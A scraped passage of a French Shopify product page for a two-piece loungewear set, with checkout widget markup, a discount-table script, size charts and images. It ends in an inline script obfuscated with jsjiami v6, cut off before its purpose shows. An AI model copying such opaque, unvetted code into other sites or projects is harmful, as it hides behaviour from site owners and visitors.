                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:65406075125,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;forherwish&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;YFE6CKYSQ8QEE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YFE6CKYSQ8QEE\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6e6700c755abeaa49b3770c56af37f7d" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:43554293383413,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293416181,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293448949,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293481717,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293514485,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293547253,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293580021,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293612789,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293645557,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293678325,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293711093,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293743861,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293776629,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293809397,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293842165,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293874933,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293907701,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293940469,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554293973237,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294006005,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294038773,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294071541,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294104309,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294137077,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294169845,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294202613,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294235381,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294268149,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294300917,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294333685,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294366453,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294399221,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294431989,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294464757,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294497525,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294563061,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294595829,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294628597,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294661365,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43554294694133,&quot;requiresShipping&quot;:true}]" shop-id="65406075125" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="7973865423093" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/55998b7857984097ea84371b197dc534.jpg?v=1761884939" style="max-width:100%;display:block;margin-top: 1rem;" />
               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #FF0000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff0000;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Achetez plus, économisez plus !</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Qté minimale</th>
                <th>Remise</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 8;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 4;
  var buy_more_value3 = 15;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//forherwish.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=23027427361927693261701398250" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="43554293383413"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualiser</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//forherwish.com/cdn/shop/t/10/assets/pickup-availability.js?v=95345216988985239631701398252" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <div data-mce-fragment="1">
<p><strong><span style="color: #ff2a00;">NOTRE GARANTIE：</span><br data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448" data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<ul>
<li><strong>Si vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !</strong></li>
<li><strong>Garantie de remboursement rapide &gt;&gt; Remboursement partiel ou total selon la situation.</strong></li>
<li><strong>Expédition &gt;&gt; Livraison express mondiale disponible.</strong></li>
<li><strong>Délai de traitement &gt;&gt; Expédier dès que possible après le paiement.</strong></li>
</ul>
<p><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460" data-mce-fragment="1"></strong></p>
</div>
<div data-mce-fragment="1"><span style="color: #0e4339;"><em><strong>Imaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne</strong></em></span></div>
<ul class="a-unordered-list a-vertical" data-mce-fragment="1">
<li data-mce-fragment="1">Ensemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée<br>
</li>
<li data-mce-fragment="1">Idéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.</li>
</ul>
<p data-mce-fragment="1"><strong><span style="color: #ff8000;">Tenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides</span></strong></p>
<div class="table-responsive" data-mce-fragment="1">
<table width="480" height="229" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td colspan="9" style="text-align: center; width: 535px;" data-mce-fragment="1"><strong>Tops</strong></td>
</tr>
<tr data-mce-fragment="1">
<td rowspan="2" style="text-align: center; width: 48px;" data-mce-fragment="1"><strong>Size</strong></td>
<td colspan="2" style="text-align: center; width: 114px;" data-mce-fragment="1"><strong>Bust</strong></td>
<td colspan="2" style="text-align: center; width: 115px;" data-mce-fragment="1"><strong>Cuff</strong></td>
<td colspan="2" style="text-align: center; width: 118px;" data-mce-fragment="1"><strong>Sleeve</strong></td>
<td colspan="2" style="text-align: center; width: 116px;" data-mce-fragment="1"><strong>Length</strong></td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 49px;" data-mce-fragment="1"><strong>CM</strong></td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1"><strong>IN</strong></td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1"><strong>CM</strong></td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1"><strong>IN</strong></td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1"><strong>CM</strong></td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1"><strong>IN</strong></td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1"><strong>CM</strong></td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1"><strong>IN</strong></td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 48px;" data-mce-fragment="1">S</td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">95</td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1">37.40 </td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">27</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">10.63 </td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1">70.5</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">27.76 </td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1">64</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">25.20 </td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 48px;" data-mce-fragment="1">M</td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">100</td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1">39.37 </td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">28</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">11.02 </td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1">72</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">28.35 </td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1">65</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">25.59 </td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 48px;" data-mce-fragment="1">L</td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">105</td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1">41.34 </td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">29</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">11.42 </td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1">73.5</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">28.94 </td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1">66</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">25.98 </td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 48px;" data-mce-fragment="1">XL</td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">110</td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1">43.31 </td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">30</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">11.81 </td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1">75</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">29.53 </td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1">67</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">26.38 </td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 48px;" data-mce-fragment="1">2XL</td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">115</td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1">45.28 </td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">31</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">12.20 </td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1">76.5</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">30.12 </td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1">68</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">26.77 </td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 48px;" data-mce-fragment="1">3XL</td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">120</td>
<td style="text-align: center; width: 59px;" data-mce-fragment="1">47.24 </td>
<td style="text-align: center; width: 49px;" data-mce-fragment="1">32</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">12.60 </td>
<td style="text-align: center; width: 52px;" data-mce-fragment="1">78</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">30.71 </td>
<td style="text-align: center; width: 50px;" data-mce-fragment="1">69</td>
<td style="text-align: center; width: 60px;" data-mce-fragment="1">27.17 </td>
</tr>
</tbody>
</table>
<p><br></p>
</div>
<div class="table-responsive" data-mce-fragment="1">
<table width="920" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td width="920" colspan="9" style="text-align: center;" data-mce-fragment="1"><strong>Pants</strong></td>
</tr>
<tr data-mce-fragment="1">
<td width="96" rowspan="2" style="text-align: center;" data-mce-fragment="1"><strong>Size</strong></td>
<td width="206" colspan="2" style="text-align: center;" data-mce-fragment="1"><strong>Waist</strong></td>
<td width="206" colspan="2" style="text-align: center;" data-mce-fragment="1"><strong>Hip</strong></td>
<td width="206" colspan="2" style="text-align: center;" data-mce-fragment="1"><strong>Leg</strong></td>
<td width="206" colspan="2" style="text-align: center;" data-mce-fragment="1"><strong>Length</strong></td>
</tr>
<tr data-mce-fragment="1">
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>CM</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>IN</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>CM</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>IN</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>CM</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>IN</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>CM</strong></td>
<td width="103" style="text-align: center;" data-mce-fragment="1"><strong>IN</strong></td>
</tr>
<tr data-mce-fragment="1">
<td width="96" style="text-align: center;" data-mce-fragment="1">S</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">60</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">23.62 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">87</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">34.25 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">56</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">22.05 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">101</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">39.76 </td>
</tr>
<tr data-mce-fragment="1">
<td width="96" style="text-align: center;" data-mce-fragment="1">M</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">64</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">25.20 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">92</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">36.22 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">58</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">22.83 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">102</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">40.16 </td>
</tr>
<tr data-mce-fragment="1">
<td width="96" style="text-align: center;" data-mce-fragment="1">L</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">68</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">26.77 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">97</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">38.19 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">60</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">23.62 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">103</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">40.55 </td>
</tr>
<tr data-mce-fragment="1">
<td width="96" style="text-align: center;" data-mce-fragment="1">XL</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">72</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">28.35 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">102</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">40.16 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">62</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">24.41 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">104</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">40.94 </td>
</tr>
<tr data-mce-fragment="1">
<td width="96" style="text-align: center;" data-mce-fragment="1">2XL</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">76</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">29.92 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">107</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">42.13 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">64</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">25.20 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">105</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">41.34 </td>
</tr>
<tr data-mce-fragment="1">
<td width="96" style="text-align: center;" data-mce-fragment="1">3XL</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">80</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">31.50 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">112</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">44.09 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">66</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">25.98 </td>
<td width="103" style="text-align: center;" data-mce-fragment="1">106</td>
<td width="103" style="text-align: center;" data-mce-fragment="1">41.73 </td>
</tr>
</tbody>
</table>
<p><span style="color: #ff2a00;"><strong>Coup réel du produit</strong></span></p>
<p><span style="color: #ff2a00;"><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736"><img src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770"><img src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785"><img src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800"><img src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812"><img src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825"><img src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0654/0607/5125/files/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838"></strong></span></p>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function 